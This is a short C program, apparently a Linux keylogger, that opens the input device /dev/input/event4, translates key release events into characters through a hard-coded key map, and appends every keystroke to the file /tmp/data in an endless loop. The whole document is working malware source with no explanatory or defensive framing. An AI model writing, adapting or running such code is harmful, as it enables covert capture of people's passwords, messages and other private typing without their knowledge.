 #include <stdio.h>
#include <fcntl.h>
#include <unistd.h>
#include <linux/input.h>
#include <sys/stat.h>
#define LOGFILE "/tmp/data"
int main(int argc, char **argv)
{
struct input_event ev;
int fd = open("/dev/input/event4", O_RDONLY);
FILE *fp = fopen(LOGFILE, "a");
char *map = "..1234567890-=..qwertyuiop{}..asdfghjkl;'...zxcvbnm,./";
while(1)
{
read(fd, &ev, sizeof(ev));
if ((ev.type == EV_KEY) && (ev.value == 0))
{
fflush(fp);
switch(ev.code)
{
case 28:
fprintf(fp, "\n");
break;
case 57:
fprintf(fp, " ");
break;
default:
fprintf(fp, "%c", map[ev.code]);
}
}
}
fclose(fp);
close(fd);
}